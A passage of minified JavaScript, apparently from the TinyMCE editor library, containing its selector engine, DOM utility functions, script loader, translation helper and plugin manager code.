n}(g||"*",n.nodeType?[n]:n,[]),f=!m||!e&&g?l:ha(l,u,m,n,r),d=p?v||(e?m:c||h)?[]:t:f;if(p&&p(f,d,n,r),h)for(o=ha(d,s),h(o,[],n,r),i=o.length;i--;)(a=o[i])&&(d[s[i]]=!(f[s[i]]=a));if(e){if(v||m){if(v){for(o=[],i=d.length;i--;)(a=d[i])&&o.push(f[i]=a);v(null,d=[],o,r)}for(i=d.length;i--;)(a=d[i])&&-1<(o=v?Hi.call(e,a):u[i])&&(e[o]=!(t[o]=a))}}else d=ha(d===t?d.splice(c,d.length):d),v?v(null,t,d,r):Ui.apply(t,d)})}(1<s&&pa(f),1<s&&ma(t.slice(0,s-1).concat({value:" "===t[s-2].type?"*":""})).replace(Wi,"$1"),n,s<r&&e(t.slice(s,r)),r<i&&e(t=t.slice(r)),r<i&&ma(t))}f.push(n)}return pa(f)}(t[n]))[ki]?r:o).push(i);(i=Oi(e,(h=o,b=0<(v=r).length,y=0<h.length,b?sa(a):a))).selector=e}function a(e,t,n,r,o){var i,a,u,s=0,c="0",l=e&&[],f=[],d=hi,m=e||y&&li.find.TAG("*",o),g=Ai+=null==d?1:Math.random()||.1,p=m.length;for(o&&(hi=t!==Ci&&t);c!==p&&null!=(i=m[c]);c++){if(y&&i){for(a=0;u=h[a++];)if(u(i,t,n)){r.push(i);break}o&&(Ai=g)}b&&((i=!u&&i)&&s--,e&&l.push(i))}if(s+=c,b&&c!==s){for(a=0;u=v[a++];)u(l,f,t,n);if(e){if(0<s)for(;c--;)l[c]||f[c]||(f[c]=Mi.call(r));f=ha(f)}Ui.apply(r,f),o&&!e&&0<f.length&&1<s+v.length&&aa.uniqueSort(r)}return o&&(Ai=g,hi=d),l}return i},pi=aa.select=function(e,t,n,r){var o,i,a,u,s,c="function"==typeof e&&e,l=!r&&mi(e=c.selector||e);if(n=n||[],1===l.length){if(2<(i=l[0]=l[0].slice(0)).length&&"ID"===(a=i[0]).type&&ci.getById&&9===t.nodeType&&wi&&li.relative[i[1].type]){if(!(t=(li.find.ID(a.matches[0].replace(ia,si),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(i.shift().value.length)}for(o=Qi.needsContext.test(e)?0:i.length;o--&&(a=i[o],!li.relative[u=a.type]);)if((s=li.find[u])&&(r=s(a.matches[0].replace(ia,si),ra.test(i[0].type)&&fa(t.parentNode)||t))){if(i.splice(o,1),!(e=r.length&&ma(i)))return Ui.apply(n,r),n;break}}return(c||gi(e,l))(r,t,!wi,n,ra.test(e)&&fa(t.parentNode)||t),n},ci.sortStable=ki.split("").sort(Bi).join("")===ki,ci.detectDuplicates=!!bi,yi(),ci.sortDetached=!0;var ka=document,_a=Array.prototype.push,Aa=Array.prototype.slice,Ra=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,Da=ai.Event,Ta=Et.makeMap("children,contents,next,prev"),Oa=function(e,t,n,r){var o;if(ba(t))t=ya(t,za(e[0]));else if(t.length&&!t.nodeType){if(t=Wa.makeArray(t),r)for(o=t.length-1;0<=o;o--)Oa(e,t[o],n,r);else for(o=0;o<t.length;o++)Oa(e,t[o],n,r);return e}if(t.nodeType)for(o=e.length;o--;)n.call(e[o],t);return e},Ba=Et.makeMap("fillOpacity fontWeight lineHeight opacity orphans widows zIndex zoom"," "),Pa=Et.makeMap("checked compact declare defer disabled ismap multiple nohref noshade nowrap readonly selected"," "),La={for:"htmlFor",class:"className",readonly:"readOnly"},Ia={float:"cssFloat"},Ma={},Fa={},Ua=/^\s*|\s*$/g,za=function(e){return e?9===e.nodeType?e:e.ownerDocument:ka};function Ha(e,t,n){var r=[],o=e[t];for("string"!=typeof n&&n instanceof Wa&&(n=n[0]);o&&9!==o.nodeType;){if(void 0!==n){if(o===n)break;if("string"==typeof n&&Wa(o).is(n))break}1===o.nodeType&&r.push(o),o=o[t]}return r}function ja(e,t,n,r){var o=[];for(r instanceof Wa&&(r=r[0]);e;e=e[t])if(!n||e.nodeType===n){if(void 0!==r){if(e===r)break;if("string"==typeof r&&Wa(e).is(r))break}o.push(e)}return o}function Va(e,t,n){for(e=e[t];e;e=e[t])if(e.nodeType===n)return e;return null}function qa(e,t){var n=t.attr("style"),r=e.serialize(e.parse(n),t[0].nodeName)||null;t.attr("data-mce-style",r)}function $a(e,t){var n,r,o=0;if(e)for(n=e.nodeType,e=e.previousSibling;e;e=e.previousSibling)r=e.nodeType,(!t||3!==r||r!==n&&e.nodeValue.length)&&(o++,n=r);return o}wa.fn=wa.prototype={constructor:wa,selector:"",context:null,length:0,init:function(e,t){var n,r,o=this;if(!e)return o;if(e.nodeType)return o.context=o[0]=e,o.length=1,o;if(t&&t.nodeType)o.context=t;else{if(t)return Wa(e).attr(t);o.context=t=document}if(ba(e)){if(!(n="<"===(o.selector=e).charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:Ra.exec(e)))return Wa(t).find(e);if(n[1])for(r=ya(e,za(t)).firstChild;r;)_a.call(o,r),r=r.nextSibling;else{if(!(r=za(t).getElementById(n[2])))return o;if(r.id!==n[2])return o.find(e);o.length=1,o[0]=r}}else this.add(e,!1);return o},toArray:function(){return Et.toArray(this)},add:function(e,t){var n,r;if(ba(e))return this.add(Wa(e));if(!1!==t)for(n=Wa.unique(this.toArray().concat(Wa.makeArray(e))),this.length=n.length,r=0;r<n.length;r++)this[r]=n[r];else _a.apply(this,Wa.makeArray(e));return this},attr:function(t,n){var e,r=this;if("object"==typeof t)Ea(t,function(e,t){r.attr(e,t)});else{if(!va(n)){if(r[0]&&1===r[0].nodeType){if((e=Ma[t])&&e.get)return e.get(r[0],t);if(Pa[t])return r.prop(t)?t:void 0;null===(n=r[0].getAttribute(t,2))&&(n=void 0)}return n}this.each(function(){var e;1===this.nodeType&&((e=Ma[t])&&e.set?e.set(this,n):null===n?this.removeAttribute(t,2):this.setAttribute(t,n,2))})}return r},removeAttr:function(e){return this.attr(e,null)},prop:function(e,t){var n=this;if("object"==typeof(e=La[e]||e))Ea(e,function(e,t){n.prop(e,t)});else{if(!va(t))return n[0]&&n[0].nodeType&&e in n[0]?n[0][e]:t;this.each(function(){1===this.nodeType&&(this[e]=t)})}return n},css:function(t,n){function e(e){return e.replace(/-(\D)/g,function(e,t){return t.toUpperCase()})}function r(e){return e.replace(/[A-Z]/g,function(e){return"-"+e})}var o,i,a=this;if("object"==typeof t)Ea(t,function(e,t){a.css(e,t)});else if(va(n))t=e(t),"number"!=typeof n||Ba[t]||(n=n.toString()+"px"),a.each(function(){var e=this.style;if((i=Fa[t])&&i.set)i.set(this,n);else{try{this.style[Ia[t]||t]=n}catch(e){}null!==n&&""!==n||(e.removeProperty?e.removeProperty(r(t)):e.removeAttribute(t))}});else{if(o=a[0],(i=Fa[t])&&i.get)return i.get(o);if(!o.ownerDocument.defaultView)return o.currentStyle?o.currentStyle[e(t)]:"";try{return o.ownerDocument.defaultView.getComputedStyle(o,null).getPropertyValue(r(t))}catch(e){return}}return a},remove:function(){for(var e,t=this.length;t--;)e=this[t],Da.clean(e),e.parentNode&&e.parentNode.removeChild(e);return this},empty:function(){for(var e,t=this.length;t--;)for(e=this[t];e.firstChild;)e.removeChild(e.firstChild);return this},html:function(t){var n;if(va(t)){n=this.length;try{for(;n--;)this[n].innerHTML=t}catch(e){Wa(this[n]).empty().append(t)}return this}return this[0]?this[0].innerHTML:""},text:function(e){var t;if(va(e)){for(t=this.length;t--;)"innerText"in this[t]?this[t].innerText=e:this[0].textContent=e;return this}return this[0]?this[0].innerText||this[0].textContent:""},append:function(){return Oa(this,arguments,function(e){(1===this.nodeType||this.host&&1===this.host.nodeType)&&this.appendChild(e)})},prepend:function(){return Oa(this,arguments,function(e){(1===this.nodeType||this.host&&1===this.host.nodeType)&&this.insertBefore(e,this.firstChild)},!0)},before:function(){return this[0]&&this[0].parentNode?Oa(this,arguments,function(e){this.parentNode.insertBefore(e,this)}):this},after:function(){return this[0]&&this[0].parentNode?Oa(this,arguments,function(e){this.parentNode.insertBefore(e,this.nextSibling)},!0):this},appendTo:function(e){return Wa(e).append(this),this},prependTo:function(e){return Wa(e).prepend(this),this},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){return xa(this,e)},wrapAll:function(e){return xa(this,e,!0)},wrapInner:function(e){return this.each(function(){Wa(this).contents().wrapAll(e)}),this},unwrap:function(){return this.parent().each(function(){Wa(this).replaceWith(this.childNodes)})},clone:function(){var e=[];return this.each(function(){e.push(this.cloneNode(!0))}),Wa(e)},addClass:function(e){return this.toggleClass(e,!0)},removeClass:function(e){return this.toggleClass(e,!1)},toggleClass:function(o,i){var e=this;return"string"!=typeof o||(-1!==o.indexOf(" ")?Ea(o.split(" "),function(){e.toggleClass(this,i)}):e.each(function(e,t){var n,r=Ca(t,o);r!==i&&(n=t.className,r?t.className=Sa((" "+n+" ").replace(" "+o+" "," ")):t.className+=n?" "+o:o)})),e},hasClass:function(e){return Ca(this[0],e)},each:function(e){return Ea(this,e)},on:function(e,t){return this.each(function(){Da.bind(this,e,t)})},off:function(e,t){return this.each(function(){Da.unbind(this,e,t)})},trigger:function(e){return this.each(function(){"object"==typeof e?Da.fire(this,e.type,e):Da.fire(this,e)})},show:function(){return this.css("display","")},hide:function(){return this.css("display","none")},slice:function(){return Wa(Aa.apply(this,arguments))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},find:function(e){for(var t=[],n=0,r=this.length;n<r;n++)Wa.find(e,this[n],t);return Wa(t)},filter:function(n){return Wa("function"==typeof n?Na(this.toArray(),function(e,t){return n(t,e)}):Wa.filter(n,this.toArray()))},closest:function(n){var r=[];return n instanceof Wa&&(n=n[0]),this.each(function(e,t){for(;t;){if("string"==typeof n&&Wa(t).is(n)){r.push(t);break}if(t===n){r.push(t);break}t=t.parentNode}}),Wa(r)},offset:function(e){var t,n,r,o,i=0,a=0;return e?this.css(e):((t=this[0])&&(r=(n=t.ownerDocument).documentElement,t.getBoundingClientRect&&(i=(o=t.getBoundingClientRect()).left+(r.scrollLeft||n.body.scrollLeft)-r.clientLeft,a=o.top+(r.scrollTop||n.body.scrollTop)-r.clientTop)),{left:i,top:a})},push:_a,sort:Array.prototype.sort,splice:Array.prototype.splice},Et.extend(wa,{extend:Et.extend,makeArray:function(e){return e&&e===e.window||e.nodeType?[e]:Et.toArray(e)},inArray:function(e,t){var n;if(t.indexOf)return t.indexOf(e);for(n=t.length;n--;)if(t[n]===e)return n;return-1},isArray:Et.isArray,each:Ea,trim:Sa,grep:Na,find:aa,expr:aa.selectors,unique:aa.uniqueSort,text:aa.getText,contains:aa.contains,filter:function(e,t,n){var r=t.length;for(n&&(e=":not("+e+")");r--;)1!==t[r].nodeType&&t.splice(r,1);return 1===t.length?Wa.find.matchesSelector(t[0],e)?[t[0]]:[]:Wa.find.matches(e,t)}}),Ea({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return Ha(e,"parentNode")},next:function(e){return Va(e,"nextSibling",1)},prev:function(e){return Va(e,"previousSibling",1)},children:function(e){return ja(e.firstChild,"nextSibling",1)},contents:function(e){return Et.toArray(("iframe"===e.nodeName?e.contentDocument||e.contentWindow.document:e).childNodes)}},function(r,o){wa.fn[r]=function(t){var n=[];this.each(function(){var e=o.call(n,this,t,n);e&&(Wa.isArray(e)?n.push.apply(n,e):n.push(e))}),1<this.length&&(Ta[r]||(n=Wa.unique(n)),0===r.indexOf("parents")&&(n=n.reverse()));var e=Wa(n);return t?e.filter(t):e}}),Ea({parentsUntil:function(e,t){return Ha(e,"parentNode",t)},nextUntil:function(e,t){return ja(e,"nextSibling",1,t).slice(1)},prevUntil:function(e,t){return ja(e,"previousSibling",1,t).slice(1)}},function(o,i){wa.fn[o]=function(t,e){var n=[];this.each(function(){var e=i.call(n,this,t,n);e&&(Wa.isArray(e)?n.push.apply(n,e):n.push(e))}),1<this.length&&(n=Wa.unique(n),0!==o.indexOf("parents")&&"prevUntil"!==o||(n=n.reverse()));var r=Wa(n);return e?r.filter(e):r}}),wa.fn.is=function(e){return!!e&&0<this.filter(e).length},wa.fn.init.prototype=wa.fn,wa.overrideDefaults=function(n){var r,o=function(e,t){return r=r||n(),0===arguments.length&&(e=r.element),t=t||r.context,new o.fn.init(e,t)};return Wa.extend(o,this),o},wa.attrHooks=Ma,wa.cssHooks=Fa;var Wa=wa,Ka=Et.each,Xa=Et.grep,Ya=xt.ie,Ga=/^([a-z0-9],?)+$/i,Ja=function(a,u){function s(e){return e&&a&&X(e)?a.getElementById(e):e}function c(e){return H("string"==typeof e?s(e):e)}function r(e,t,n){var r,o,i=c(e);return void 0===(o=i.length?(r=W[t])&&r.get?r.get(i,t):i.attr(t):o)?n||"":o}function o(e){var t=s(e);return t?t.attributes:[]}function i(e,t,n){""===n&&(n=null);var r,o=c(e),i=o.attr(t);o.length&&((r=W[t])&&r.set?r.set(o,n,t):o.attr(t,n),i!==n&&u.onSetAttrib&&u.onSetAttrib({attrElm:o,attrName:t,attrValue:n}))}function l(){return u.root_element||a.body}function f(e,t){return function(e,t,n){var r,o=0,i=0,a=e.ownerDocument;if(n=n||e,t){if(n===e&&t.getBoundingClientRect&&"static"===xn(Nt.fromDom(e),"position")){var u=t.getBoundingClientRect();return{x:o=u.left+(a.documentElement.scrollLeft||e.scrollLeft)-a.documentElement.clientLeft,y:i=u.top+(a.documentElement.scrollTop||e.scrollTop)-a.documentElement.clientTop}}for(var s=t;s&&s!==n&&s.nodeType&&!Nn(s,n);){var c=s;o+=c.offsetLeft||0,i+=c.offsetTop||0,s=c.offsetParent}for(s=t.parentNode;s&&s!==n&&s.nodeType&&!Nn(s,n);)o-=s.scrollLeft||0,i-=s.scrollTop||0,s=s.parentNode;i+=(r=Nt.fromDom(t),Zn.isFirefox()&&"table"===kt(r)?En(Dn(r)).filter(function(e){return"caption"===kt(e)}).bind(function(o){return En(It(o)).map(function(e){var t=e.dom.offsetTop,n=o.dom.offsetTop,r=o.dom.offsetHeight;return t<=n?-r:0})}).getOr(0):0)}return{x:o,y:i}}(a.body,s(e),t)}function d(e,t,n){var r=c(e);return n?r.css(t):("float"===(t=t.replace(/-(\D)/g,function(e,t){return t.toUpperCase()}))&&(t=xt.browser.isIE()?"styleFloat":"cssFloat"),r[0]&&r[0].style?r[0].style[t]:void 0)}function m(e){var t=d(e=s(e),"width"),n=d(e,"height");return-1===t.indexOf("px")&&(t=0),-1===n.indexOf("px")&&(n=0),{w:parseInt(t,10)||e.offsetWidth||e.clientWidth,h:parseInt(n,10)||e.offsetHeight||e.clientHeight}}function g(e,t){if(!e)return!1;if(!Array.isArray(e)){if("*"===t)return 1===e.nodeType;if(Ga.test(t)){for(var n=t.toLowerCase().split(/,/),r=e.nodeName.toLowerCase(),o=n.length-1;0<=o;o--)if(n[o]===r)return!0;return!1}if(e.nodeType&&1!==e.nodeType)return!1}var i=Array.isArray(e)?e:[e];return 0<aa(t,i[0].ownerDocument||i[0],null,i).length}function p(e,t,n,r){var o,i=[],a=s(e);for(r=void 0===r,n=n||("BODY"!==l().nodeName?l().parentNode:null),Et.is(t,"string")&&(t="*"===(o=t)?function(e){return 1===e.nodeType}:function(e){return g(e,o)});a&&!(a===n||K(a.nodeType)||qn(a)||$n(a));){if(!t||"function"==typeof t&&t(a)){if(!r)return[a];i.push(a)}a=a.parentNode}return r?i:null}function n(e,t,n){var r=t;if(e)for("string"==typeof t&&(r=function(e){return g(e,t)}),e=e[n];e;e=e[n])if("function"==typeof r&&r(e))return e;return null}function h(e,n,r){var o,t="string"==typeof e?s(e):e;return!!t&&(Et.isArray(t)&&(t.length||0===t.length)?(o=[],Ka(t,function(e,t){e&&o.push(n.call(r,"string"==typeof e?s(e):e,t))}),o):n.call(r||this,t))}function v(e,t){c(e).each(function(e,n){Ka(t,function(e,t){i(n,t,e)})})}function b(e,n){var t=c(e);Ya?t.each(function(e,t){if(!1!==t.canHaveHTML){for(;t.firstChild;)t.removeChild(t.firstChild);try{t.innerHTML="<br>"+n,t.removeChild(t.firstChild)}catch(e){Wa("<div></div>").html("<br>"+n).contents().slice(1).appendTo(t)}return n}}):t.html(n)}function y(e,n,r,o,i){return h(e,function(e){var t="string"==typeof n?a.createElement(n):n;return v(t,r),o&&("string"!=typeof o&&o.nodeType?t.appendChild(o):"string"==typeof o&&b(t,o)),i?t:e.appendChild(t)})}function C(e,t,n){return y(a.createElement(e),e,t,n,!0)}function x(e,t){var n=c(e);return(t?n.each(function(){for(var e;e=this.firstChild;)3===e.nodeType&&0===e.data.length?this.removeChild(e):this.parentNode.insertBefore(e,this)}):n).remove(),1<n.length?n.toArray():n[0]}function w(e,t,n){c(e).toggleClass(t,n).each(function(){""===this.className&&Wa(this).attr("class",null)})}function S(t,e,n){return h(e,function(e){return Et.is(e,"array")&&(t=t.cloneNode(!0)),n&&Ka(Xa(e.childNodes),function(e){t.appendChild(e)}),e.parentNode.replaceChild(t,e)})}function E(e){if(zn(e)){var t="a"===e.nodeName.toLowerCase()&&!r(e,"href")&&r(e,"id");return r(e,"name")||r(e,"data-mce-bookmark")||t?1:void 0}}function N(){return a.createRange()}function k(e){if(e&&zn(e)){var t=e.getAttribute("data-mce-contenteditable");return t&&"inherit"!==t?t:"inherit"!==e.contentEditable?e.contentEditable:null}return null}void 0===u&&(u={});var _,A,R,D,e,t,T={},O=window,B={},P=0,L=Ar.forElement(Nt.fromDom(a),{contentCssCors:u.contentCssCors,referrerPolicy:u.referrerPolicy}),I=[],M=u.schema||to({}),F=ro({url_converter:u.url_converter,url_converter_scope:u.url_converter_scope},u.schema),U=u.ownEvents?new ai:ai.Event,z=M.getBlockElements(),H=Wa.overrideDefaults(function(){return{context:a,element:$.getRoot()}}),j=Go.encodeAllRaw,V=function(e,t,n,r){if(Et.isArray(e)){for(var o=e.length,i=[];o--;)i[o]=V(e[o],t,n,r);return i}return!u.collect||e!==a&&e!==O||I.push([e,t,n,r]),U.bind(e,t,n,r||$)},q=function(e,t,n){if(Et.isArray(e)){for(var r=e.length,o=[];r--;)o[r]=q(e[r],t,n);return o}if(0<I.length&&(e===a||e===O))for(r=I.length;r--;){var i=I[r];e!==i[0]||t&&t!==i[1]||n&&n!==i[2]||U.unbind(i[0],i[1],i[2])}return U.unbind(e,t,n)},$={doc:a,settings:u,win:O,files:B,stdMode:!0,boxModel:!0,styleSheetLoader:L,boundEvents:I,styles:F,schema:M,events:U,isBlock:function(e){if("string"==typeof e)return!!z[e];if(e){var t=e.nodeType;if(t)return!(1!==t||!z[e.nodeName])}return!1},$:H,$$:c,root:null,clone:function(t,e){if(!Ya||1!==t.nodeType||e)return t.cloneNode(e);var n=a.createElement(t.nodeName);return Ka(o(t),function(e){i(n,e.nodeName,r(t,e.nodeName))}),n},getRoot:l,getViewPort:function(e){var t=tn(e);return{x:t.x,y:t.y,w:t.width,h:t.height}},getRect:function(e){var t=f(e=s(e)),n=m(e);return{x:t.x,y:t.y,w:n.w,h:n.h}},getSize:m,getParent:function(e,t,n){var r=p(e,t,n,!1);return r&&0<r.length?r[0]:null},getParents:p,get:s,getNext:function(e,t){return n(e,t,"nextSibling")},getPrev:function(e,t){return n(e,t,"previousSibling")},select:function(e,t){return aa(e,s(t)||u.root_element||a,[])},is:g,add:y,create:C,createHTML:function(e,t,n){var r,o="";for(r in o+="<"+e,t)se(t,r)&&(o+=" "+r+'="'+j(t[r])+'"');return void 0!==n?o+">"+n+"</"+e+">":o+" />"},createFragment:function(e){var t,n=a.createElement("div"),r=a.createDocumentFragment();for(r.appendChild(n),e&&(n.innerHTML=e);t=n.firstChild;)r.appendChild(t);return r.removeChild(n),r},remove:x,setStyle:function(e,t,n){var r=X(t)?c(e).css(t,n):c(e).css(t);u.update_styles&&qa(F,r)},getStyle:d,setStyles:function(e,t){var n=c(e).css(t);u.update_styles&&qa(F,n)},removeAllAttribs:function(e){return h(e,function(e){for(var t=e.attributes,n=t.length-1;0<=n;n--)e.removeAttributeNode(t.item(n))})},setAttrib:i,setAttribs:v,getAttrib:r,getPos:f,parseStyle:function(e){return F.parse(e)},serializeStyle:function(e,t){return F.serialize(e,t)},addStyle:function(e){var t,n;if($!==Ja.DOM&&a===document){if(T[e])return;T[e]=!0}(n=a.getElementById("mceDefaultStyles"))||((n=a.createElement("style")).id="mceDefaultStyles",n.type="text/css",(t=a.getElementsByTagName("head")[0]).firstChild?t.insertBefore(n,t.firstChild):t.appendChild(n)),n.styleSheet?n.styleSheet.cssText+=e:n.appendChild(a.createTextNode(e))},loadCSS:function(e){Y((e=e||"").split(","),function(e){B[e]=!0,L.load(e,te)})},addClass:function(e,t){c(e).addClass(t)},removeClass:function(e,t){w(e,t,!1)},hasClass:function(e,t){return c(e).hasClass(t)},toggleClass:w,show:function(e){c(e).show()},hide:function(e){c(e).hide()},isHidden:function(e){return"none"===c(e).css("display")},uniqueId:function(e){return(e||"mce_")+P++},setHTML:b,getOuterHTML:function(e){var t="string"==typeof e?s(e):e;return zn(t)?t.outerHTML:Wa("<div></div>").append(Wa(t).clone()).html()},setOuterHTML:function(e,t){c(e).each(function(){try{if("outerHTML"in this)return void(this.outerHTML=t)}catch(e){}x(Wa(this).html(t),!0)})},decode:Go.decode,encode:j,insertAfter:function(e,t){var r=s(t);return h(e,function(e){var t=r.parentNode,n=r.nextSibling;return n?t.insertBefore(e,n):t.appendChild(e),e})},replace:S,rename:function(t,e){var n;return t.nodeName!==e.toUpperCase()&&(n=C(e),Ka(o(t),function(e){i(n,e.nodeName,r(t,e.nodeName))}),S(n,t,!0)),n||t},findCommonAncestor:function(e,t){for(var n,r=e;r;){for(n=t;n&&r!==n;)n=n.parentNode;if(r===n)break;r=r.parentNode}return!r&&e.ownerDocument?e.ownerDocument.documentElement:r},toHex:function(e){return F.toHex(Et.trim(e))},run:h,getAttribs:o,isEmpty:function(e,t){var n,r,o=0;if(E(e))return!1;if(e=e.firstChild){var i=new Rr(e,e.parentNode),a=M?M.getWhiteSpaceElements():{};t=t||(M?M.getNonEmptyElements():null);do{if(n=e.nodeType,zn(e)){var u=e.getAttribute("data-mce-bogus");if(u){e=i.next("all"===u);continue}if(r=e.nodeName.toLowerCase(),t&&t[r]){if("br"!==r)return!1;o++,e=i.next();continue}if(E(e))return!1}if(8===n)return!1;if(3===n&&!qr(e.nodeValue))return!1;if(3===n&&e.parentNode&&a[e.parentNode.nodeName]&&qr(e.nodeValue))return!1;e=i.next()}while(e)}return o<=1},createRng:N,nodeIndex:$a,split:function(e,t,n){var r,o,i,a=N();if(e&&t)return a.setStart(e.parentNode,$a(e)),a.setEnd(t.parentNode,$a(t)),r=a.extractContents(),(a=N()).setStart(t.parentNode,$a(t)+1),a.setEnd(e.parentNode,$a(e)+1),o=a.extractContents(),(i=e.parentNode).insertBefore(zo($,r),e),n?i.insertBefore(n,e):i.insertBefore(t,e),i.insertBefore(zo($,o),e),x(e),n||t},bind:V,unbind:q,fire:function(e,t,n){return U.fire(e,t,n)},getContentEditable:k,getContentEditableParent:function(e){for(var t=l(),n=null;e&&e!==t&&null===(n=k(e));e=e.parentNode);return n},destroy:function(){if(0<I.length)for(var e=I.length;e--;){var t=I[e];U.unbind(t[0],t[1],t[2])}ne(B,function(e,t){L.unload(t),delete B[t]}),aa.setDocument&&aa.setDocument()},isChildOf:function(e,t){if(Ya){for(;e;){if(t===e)return!0;e=e.parentNode}return!1}return e===t||t.contains(e)},dumpRng:function(e){return"startContainer: "+e.startContainer.nodeName+", startOffset: "+e.startOffset+", endContainer: "+e.endContainer.nodeName+", endOffset: "+e.endOffset}},W=(_=F,R=J($),e={set:function(e,t,n){A.url_converter&&null!==t&&(t=A.url_converter.call(A.url_converter_scope||R(),t,n,e[0])),e.attr("data-mce-"+n,t).attr(n,t)},get:function(e,t){return e.attr("data-mce-"+t)||e.attr(t)}},t={style:{set:function(e,t){null===t||"object"!=typeof t?(D&&e.attr("data-mce-style",t),null!==t&&"string"==typeof t?(e.removeAttr("style"),e.css(_.parse(t))):e.attr("style",t)):e.css(t)},get:function(e){var t=e.attr("data-mce-style")||e.attr("style");return _.serialize(_.parse(t),e[0].nodeName)}}},(D=(A=u).keep_values)&&(t.href=t.src=e),t);return $};Ja.DOM=Ja(document),Ja.nodeIndex=$a;var Qa=Ja.DOM,Za=Et.each,eu=Et.grep,tu=(nu.prototype._setReferrerPolicy=function(e){this.settings.referrerPolicy=e},nu.prototype.loadScript=function(e,t,n){function r(){o.remove(i),a&&(a.onerror=a.onload=a=null)}var o=Qa,i=o.uniqueId(),a=document.createElement("script");a.id=i,a.type="text/javascript",a.src=Et._addCacheSuffix(e),this.settings.referrerPolicy&&o.setAttrib(a,"referrerpolicy",this.settings.referrerPolicy),a.onload=function(){r(),t()},a.onerror=function(){r(),y(n)?n():"undefined"!=typeof console&&console.log&&console.log("Failed to load script: "+e)},(document.getElementsByTagName("head")[0]||document.body).appendChild(a)},nu.prototype.isDone=function(e){return 2===this.states[e]},nu.prototype.markDone=function(e){this.states[e]=2},nu.prototype.add=function(e,t,n,r){var o=this.states[e];this.queue.push(e),void 0===o&&(this.states[e]=0),t&&(this.scriptLoadedCallbacks[e]||(this.scriptLoadedCallbacks[e]=[]),this.scriptLoadedCallbacks[e].push({success:t,failure:r,scope:n||this}))},nu.prototype.load=function(e,t,n,r){return this.add(e,t,n,r)},nu.prototype.remove=function(e){delete this.states[e],delete this.scriptLoadedCallbacks[e]},nu.prototype.loadQueue=function(e,t,n){this.loadScripts(this.queue,e,t,n)},nu.prototype.loadScripts=function(n,e,t,r){function o(t,e){Za(i.scriptLoadedCallbacks[e],function(e){y(e[t])&&e[t].call(e.scope)}),i.scriptLoadedCallbacks[e]=void 0}var i=this,a=[];i.queueLoadedCallbacks.push({success:e,failure:r,scope:t||this});var u=function(){var e,t=eu(n);n.length=0,Za(t,function(e){2!==i.states[e]?3!==i.states[e]?1!==i.states[e]&&(i.states[e]=1,i.loading++,i.loadScript(e,function(){i.states[e]=2,i.loading--,o("success",e),u()},function(){i.states[e]=3,i.loading--,a.push(e),o("failure",e),u()})):o("failure",e):o("success",e)}),i.loading||(e=i.queueLoadedCallbacks.slice(0),i.queueLoadedCallbacks.length=0,Za(e,function(e){0===a.length?y(e.success)&&e.success.call(e.scope):y(e.failure)&&e.failure.call(e.scope,a)}))};u()},nu.ScriptLoader=new nu,nu);function nu(e){void 0===e&&(e={}),this.states={},this.queue=[],this.scriptLoadedCallbacks={},this.queueLoadedCallbacks=[],this.loading=0,this.settings=e}function ru(e){var t=e;return{get:function(){return t},set:function(e){t=e}}}function ou(){return ue(iu,au.get())}var iu={},au=ru("en"),uu={getData:function(){return re(iu,function(e){return _e({},e)})},setCode:function(e){e&&au.set(e)},getCode:function(){return au.get()},add:function(e,t){var n=iu[e];n||(iu[e]=n={}),ne(t,function(e,t){n[t.toLowerCase()]=e})},translate:function(e){function n(e){return y(e)?Object.prototype.toString.call(e):u(e)?"":""+e}function t(e){var t=n(e);return ue(a,t.toLowerCase()).map(n).getOr(t)}function r(e){return e.replace(/{context:\w+}$/,"")}var o,i,a=ou().getOr({}),u=function(e){return""===e||null==e};if(u(e))return"";if(h(o=e)&&Ne(o,"raw"))return n(e.raw);if(S(i=e)&&1<i.length){var s=e.slice(1);return r(t(e[0]).replace(/\{([0-9]+)\}/g,function(e,t){return Ne(s,t)?n(s[t]):e}))}return r(t(e))},isRtl:function(){return ou().bind(function(e){return ue(e,"_dir")}).exists(function(e){return"rtl"===e})},hasCode:function(e){return Ne(iu,e)}},su=function(){function u(t,n){Y(U(r,function(e){return e.name===t&&e.state===n}),function(e){return e.callback()})}function s(e){var t;return(f[e]?f[e].dependencies:t)||[]}function c(e,t){return"object"==typeof t?t:"string"==typeof e?{prefix:"",resource:t,suffix:""}:{prefix:e.prefix,resource:t,suffix:e.suffix}}function e(e,t,n){void 0===n&&(n="added"),Ne(f,e)&&"added"===n||Ne(l,e)&&"loaded"===n?t():r.push({name:e,state:n,callback:t})}var o=[],l={},f={},r=[],d=function(r,o,i,a,e){var t,n;l[r]||(0!==(t="string"==typeof o?o:o.prefix+o.resource+o.suffix).indexOf("/")&&-1===t.indexOf("://")&&(t=su.baseURL+"/"+t),l[r]=t.substring(0,t.lastIndexOf("/")),n=function(){var n,e,t;u(r,"loaded"),n=o,e=i,t=a,Y(s(r),function(e){var t=c(n,e);d(t.resource,t,void 0,void 0)}),e&&(t?e.call(t):e.call(tu))},f[r]?n():tu.ScriptLoader.add(t,n,a,e))};return{items:o,urls:l,lookup:f,_listeners:r,get:function(e){if(f[e])return f[e].instance},dependencies:s,requireLangPack:function(t,n){!1!==su.languageLoad&&e(t,function(){var e=uu.getCode();!e||n&&-1===(","+(n||"")+",").indexOf(","+e+",")||tu.ScriptLoader.add(l[t]+"/langs/"+e+".js")},"loaded")},add:function(e,t,n){var r=t;return o.push(r),f[e]={instance:r,dependencies:n},u(e,"added"),r},remove:function(e){delete l[e],delete f[e]},createUrl:c,addComponents:function(e,t){var n=l[e];Y(t,function(e){tu.ScriptLoader.add(n+"/"+e)})},load:d,waitFor:e}};function cu(){var e,t,n=(e=te,t=ru(ve.none()),{clear:function(){r(),t.set(ve.none())},isSet:function(){return t.get().isSome()},get:function(){return t.get()},set:function(e){r(),t.set(ve.some(e))}});function r(){return t.get().each(e)}return _e(_e({},n),{on:function(e){return n.get().each(e)}})}function lu(n,r){var o=null;return{cancel:function(){l(o)||(clearTimeout(o),o=null)},throttle:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];l(o)&&(o=setTimeout(function(){o=null,n.apply(null,e)},r))}}}function fu(n,r){function o(){l(i)||(clearTimeout(i),i=null)}var 